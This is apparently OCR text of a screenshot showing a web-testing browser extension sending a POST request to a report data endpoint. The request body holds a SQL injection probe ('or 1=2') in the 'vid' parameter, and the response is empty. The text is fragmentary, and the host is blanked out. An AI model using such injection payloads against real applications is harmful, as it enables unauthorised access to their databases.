 1 // 20201117215307
2 // http:/ /acc/clsf/report/datasource.php
3
4 [
5
6 ]
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /acc/clsf/report/datasource.php
enctype
Enable POST application/x-www-form-urlencoded
Body
t=l&e=0&s=t&l=1&vid=2147483647 or
1=2&gid=0&lmt=10&o=r_Speed&asc=false&p=8&lipf=&lipt=&ripf=&ript=&dscp=&proto=&lpf=&lpt=&rpf=&rpt=@。。